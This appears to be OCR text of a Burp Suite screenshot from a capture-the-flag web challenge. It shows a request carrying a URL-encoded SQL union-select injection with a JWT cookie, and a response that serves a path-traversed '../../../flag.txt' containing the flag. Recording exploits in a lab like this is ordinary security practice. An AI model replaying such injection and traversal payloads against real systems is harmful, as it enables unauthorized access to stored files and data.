 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 2 × 3 × +
Send Cancel < > Target: https://uscybercombine-s4-web-secure-file-storage.chals.io H
Request
Pretty Raw Hex \n
1 GET
/api/files/download/4000%20union%20select%20id%2C150%2Ctitle%2C%27pR0n2M
2YtJw4m%2BMZmQaQGLyx9YhO7wLg%2BpHkxQ0nv4z8qetKEM1BIJTDXyvzWnp4%27%2Cfile
path%20from%20file%20where%20id%20%3D%20404 HTTP/1.1
2 Host: uscybercombine-s4-web-secure-file-storage.chals.io
3 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InF3ZXIiLCJpZCI6MTU
wfQ.uvY83RIhaujcY03SvZokZFz6I4avdn5FeiLuBuDZlmM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://uscybercombine-s4-web-secure-file-storage.chals.io/files
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Mon, 08 Jul 2024 07:25:10 GMT
4 Connection: close
5 Content-Disposition: attachment; filename="../../../flag.txt"
6 Content-Type: text/plain; charset=utf-8
7 Content-Length: 26
8 Last-Modified: Fri, 10 May 2024 12:30:21 GMT
9 Cache-Control: no-cache
10 ETag: "1715344221.0-26-3561819006"
11
12 SIVUSCG{b1t_fl1pp3d_f1l3s}